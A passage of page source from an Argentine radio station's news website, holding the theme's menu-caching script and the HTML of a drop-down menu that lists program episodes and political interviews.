                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/un-sabado-perfecto\/un-sabado-perfecto-francisco-poultroni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"UN S\u00c1BADO PERFECTO: FRANCISCO POULTRONI\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"UN S\u00c1BADO PERFECTO: FRANCISCO POULTRONI\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/08\/images-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/un-sabado-perfecto\/un-sabado-perfecto-francisco-poultroni\/\"  rel=\"bookmark\" title=\"UN S\u00c1BADO PERFECTO: FRANCISCO POULTRONI\">UN S\u00c1BADO PERFECTO: FRANCISCO POULTRONI<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/nacional-superior\/politica-nacional\/un-sabado-perfecto-debate-por-la-ley-bases\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"UN S\u00c1BADO PERFECTO: DEBATE POR LA LEY BASES\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"UN S\u00c1BADO PERFECTO: DEBATE POR LA LEY BASES\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/06\/senado-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/nacional-superior\/politica-nacional\/un-sabado-perfecto-debate-por-la-ley-bases\/\"  rel=\"bookmark\" title=\"UN S\u00c1BADO PERFECTO: DEBATE POR LA LEY BASES\">UN S\u00c1BADO PERFECTO: DEBATE POR LA LEY BASES<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/un-sabado-perfecto\/eduardo-valdes-diputado-nacion-por-uxp-en-un-sabado-perfecto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EDUARDO VALDES, DIPUTADO NACIONAL POR UXP EN \u00abUN S\u00c1BADO PERFECTO\u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"EDUARDO VALDES, DIPUTADO NACIONAL POR UXP EN \u00abUN S\u00c1BADO PERFECTO\u00bb\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/05\/63dc34ba389d2_940_529-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/un-sabado-perfecto\/eduardo-valdes-diputado-nacion-por-uxp-en-un-sabado-perfecto\/\"  rel=\"bookmark\" title=\"EDUARDO VALDES, DIPUTADO NACIONAL POR UXP EN \u00abUN S\u00c1BADO PERFECTO\u00bb\">EDUARDO VALDES, DIPUTADO NACIONAL POR UXP EN \u00abUN S\u00c1BADO PERFECTO\u00bb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/alberto-sileoni-en-un-sabado-perfecto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ALBERTO SILEONI EN UN S\u00c1BADO PERFECTO\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"ALBERTO SILEONI EN UN S\u00c1BADO PERFECTO\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/05\/sileoni-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/alberto-sileoni-en-un-sabado-perfecto\/\"  rel=\"bookmark\" title=\"ALBERTO SILEONI EN UN S\u00c1BADO PERFECTO\">ALBERTO SILEONI EN UN S\u00c1BADO PERFECTO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10905;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/verdades-y-verdades\/verdades-y-verdades-todo-sobre-la-crisis-de-ecuador\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"VERDADES Y VERDADES: TODO SOBRE LA CRISIS DE ECUADOR\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"VERDADES Y VERDADES: TODO SOBRE LA CRISIS DE ECUADOR\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/01\/descarga-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/verdades-y-verdades\/verdades-y-verdades-todo-sobre-la-crisis-de-ecuador\/\"  rel=\"bookmark\" title=\"VERDADES Y VERDADES: TODO SOBRE LA CRISIS DE ECUADOR\">VERDADES Y VERDADES: TODO SOBRE LA CRISIS DE ECUADOR<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/verdades-y-verdades\/alejandro-wilner-lamentablemente-el-presidente-milei-quiere-hacernos-retroceder-a-la-epoca-del-manicomio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ALEJANDRO WILNER: \u00abLamentablemente el presidente Milei quiere hacernos retroceder a la \u00e9poca del manicomio\u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"ALEJANDRO WILNER: \u00abLamentablemente el presidente Milei quiere hacernos retroceder a la \u00e9poca del manicomio\u00bb\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/01\/WhatsApp-Image-2024-01-09-at-16.28.37-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/verdades-y-verdades\/alejandro-wilner-lamentablemente-el-presidente-milei-quiere-hacernos-retroceder-a-la-epoca-del-manicomio\/\"  rel=\"bookmark\" title=\"ALEJANDRO WILNER: \u00abLamentablemente el presidente Milei quiere hacernos retroceder a la \u00e9poca del manicomio\u00bb\">ALEJANDRO WILNER: \u00abLamentablemente el presidente Milei quiere hacernos retroceder a la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/pedro-saborido-en-verdades-y-verdades\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PEDRO SABORIDO EN VERDADES Y VERDADES\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PEDRO SABORIDO EN VERDADES Y VERDADES\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/09\/DSC01876-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/pedro-saborido-en-verdades-y-verdades\/\"  rel=\"bookmark\" title=\"PEDRO SABORIDO EN VERDADES Y VERDADES\">PEDRO SABORIDO EN VERDADES Y VERDADES<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 25;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/vuelvo-con-vos\/vuelvo-con-vos-walter-beltran-nos-cuenta-sobre-los-beneficios-anses\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"VUELVO CON VOS: WALTER BELTRAN NOS CUENTA SOBRE LOS \u00abBENEFICIOS ANSES\u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"VUELVO CON VOS: WALTER BELTRAN NOS CUENTA SOBRE LOS \u00abBENEFICIOS ANSES\u00bb\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2022\/11\/DSC06967-scaled-e1668777160853-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/vuelvo-con-vos\/vuelvo-con-vos-walter-beltran-nos-cuenta-sobre-los-beneficios-anses\/\"  rel=\"bookmark\" title=\"VUELVO CON VOS: WALTER BELTRAN NOS CUENTA SOBRE LOS \u00abBENEFICIOS ANSES\u00bb\">VUELVO CON VOS: WALTER BELTRAN NOS CUENTA SOBRE LOS \u00abBENEFICIOS ANSES\u00bb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/noticias\/juan-lippo-concejal-por-el-frente-de-todos-la-idea-principal-es-colaborar-con-una-argentina-para-todos-y-todas-hoy-en-la-situacion-que-esta-pasando-la-argentina-es-una-situacion-dificil\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"JUAN LIPPO, CONCEJAL POR EL FRENTE DE TODOS : \u00abLa idea principal es colaborar con una argentina para todos y todas, hoy en la situaci\u00f3n que est\u00e1 pasando la argentina es una situaci\u00f3n dif\u00edcil\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"JUAN LIPPO, CONCEJAL POR EL FRENTE DE TODOS : \u00abLa idea principal es colaborar con una argentina para todos y todas, hoy en la situaci\u00f3n que est\u00e1 pasando la argentina es una situaci\u00f3n dif\u00edcil\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2022\/11\/Juan-Manuel-Lippo-Concejal-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/noticias\/juan-lippo-concejal-por-el-frente-de-todos-la-idea-principal-es-colaborar-con-una-argentina-para-todos-y-todas-hoy-en-la-situacion-que-esta-pasando-la-argentina-es-una-situacion-dificil\/\"  rel=\"bookmark\" title=\"JUAN LIPPO, CONCEJAL POR EL FRENTE DE TODOS : \u00abLa idea principal es colaborar con una argentina para todos y todas, hoy en la situaci\u00f3n que est\u00e1 pasando la argentina es una situaci\u00f3n dif\u00edcil\u201d\">JUAN LIPPO, CONCEJAL POR EL FRENTE DE TODOS : \u00abLa idea...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/vuelvo-con-vos\/vuelvo-con-vos-el-arte-de-maradona-por-el-muralista-merlense-santiago-nicolas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00abVUELVO CON VOS\u00bb: EL ARTE DE MARADONA POR EL MURALISTA MERLENSE SANTIAGO NICOLAS\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00abVUELVO CON VOS\u00bb: EL ARTE DE MARADONA POR EL MURALISTA MERLENSE SANTIAGO NICOLAS\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2022\/11\/211589168_4462182370493720_2987127805647121903_n-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/vuelvo-con-vos\/vuelvo-con-vos-el-arte-de-maradona-por-el-muralista-merlense-santiago-nicolas\/\"  rel=\"bookmark\" title=\"\u00abVUELVO CON VOS\u00bb: EL ARTE DE MARADONA POR EL MURALISTA MERLENSE SANTIAGO NICOLAS\">\u00abVUELVO CON VOS\u00bb: EL ARTE DE MARADONA POR EL MURALISTA MERLENSE...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/noticias\/vuelvo-con-vos-las-pymes-nacionales-se-renuevan-tras-la-pandemia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"VUELVO CON VOS: LAS PYMES NACIONALES SE RENUEVAN TRAS LA PANDEMIA\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"VUELVO CON VOS: LAS PYMES NACIONALES SE RENUEVAN TRAS LA PANDEMIA\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2022\/11\/captura-pantalla-2022-06-27-las-165124png-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/noticias\/vuelvo-con-vos-las-pymes-nacionales-se-renuevan-tras-la-pandemia\/\"  rel=\"bookmark\" title=\"VUELVO CON VOS: LAS PYMES NACIONALES SE RENUEVAN TRAS LA PANDEMIA\">VUELVO CON VOS: LAS PYMES NACIONALES SE RENUEVAN TRAS LA PANDEMIA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/zona-branca\/entrevista-exclusiva-a-victor-hugo-morales\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Entrevista exclusiva a V\u00edctor Hugo Morales\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/zona-branca\/entrevista-exclusiva-a-victor-hugo-morales\/\"  rel=\"bookmark\" title=\"Entrevista exclusiva a V\u00edctor Hugo Morales\">Entrevista exclusiva a V\u00edctor Hugo Morales<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/zona-branca\/doctora-gabriela-piovano-infectologa-del-hospital-muniz-sobre-el-coronavirus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Doctora Gabriela Piovano &#8211; Infect\u00f3loga del Hospital Mu\u00f1iz sobre el Coronavirus\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/zona-branca\/doctora-gabriela-piovano-infectologa-del-hospital-muniz-sobre-el-coronavirus\/\"  rel=\"bookmark\" title=\"Doctora Gabriela Piovano &#8211; Infect\u00f3loga del Hospital Mu\u00f1iz sobre el Coronavirus\">Doctora Gabriela Piovano &#8211; Infect\u00f3loga del Hospital Mu\u00f1iz sobre el Coronavirus<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/zona-branca\/juan-ventunino-analista-internacional-sobre-robots-asesinos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Juan Venturino &#8211; Analista Internacional sobre robots asesinos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/zona-branca\/juan-ventunino-analista-internacional-sobre-robots-asesinos\/\"  rel=\"bookmark\" title=\"Juan Venturino &#8211; Analista Internacional sobre robots asesinos\">Juan Venturino &#8211; Analista Internacional sobre robots asesinos<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/zona-branca\/alicia-cozzolino-referente-de-mumala-sobre-los-femicidios-en-el-2020\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alicia Cozzolino &#8211; Referente de MUMALA sobre los femicidios en el 2020\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Alicia Cozzolino &#8211; Referente de MUMALA sobre los femicidios en el 2020\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2020\/03\/86812155_2487831448149466_7913488263766081536_n-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/zona-branca\/alicia-cozzolino-referente-de-mumala-sobre-los-femicidios-en-el-2020\/\"  rel=\"bookmark\" title=\"Alicia Cozzolino &#8211; Referente de MUMALA sobre los femicidios en el 2020\">Alicia Cozzolino &#8211; Referente de MUMALA sobre los femicidios en el...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://bunker949.com/category/programas/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="24" href="https://bunker949.com/category/programas/algo-personal/">Algo Personal</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="9048" href="https://bunker949.com/category/programas/cafe-con-bunker/">Cafe con Bunker</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="2679" href="https://bunker949.com/category/programas/el-dedo-en-la-llaga/">El dedo en la llaga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="30" href="https://bunker949.com/category/programas/el-tanke-de-bunker/">El Tanke de Bunker</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://bunker949.com/category/programas/pasion-en-ascenso/">Pasion en Ascenso</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="5" href="https://bunker949.com/category/programas/pasion-sport/">Pasion Sport</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="29" href="https://bunker949.com/category/programas/revoluciones-por-minuto-programas/">Revoluciones Por Minuto</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_10" data-td_block_id="tdi_1" data-td_filter_value="2644" href="https://bunker949.com/category/programas/terminal-crazy-rock/">Terminal Crazy Rock</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_11" data-td_block_id="tdi_1" data-td_filter_value="12012" href="https://bunker949.com/category/programas/un-sabado-perfecto/">Un Sábado Perfecto</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_12" data-td_block_id="tdi_1" data-td_filter_value="10905" href="https://bunker949.com/category/programas/verdades-y-verdades/">Verdades y Verdades</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_13" data-td_block_id="tdi_1" data-td_filter_value="25" href="https://bunker949.com/category/programas/vuelvo-con-vos/">Vuelvo con vos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_14" data-td_block_id="tdi_1" data-td_filter_value="4" href="https://bunker949.com/category/programas/zona-branca/">Zona Branca</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/programas/el-tanke-de-bunker/tanke-de-bunker-daniel-sabsay-sobre-la-expulsion-de-kueider/"  rel="bookmark" class="td-image-wrap " title="TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSIÓN DE KUEIDER" ><img class="entry-thumb" src="[data-uri]" alt="" title="TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSIÓN DE KUEIDER" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-17-at-11.45.02-AM-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/programas/el-tanke-de-bunker/tanke-de-bunker-daniel-sabsay-sobre-la-expulsion-de-kueider/"  rel="bookmark" title="TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSIÓN DE KUEIDER">TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSIÓN DE KUEIDER</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
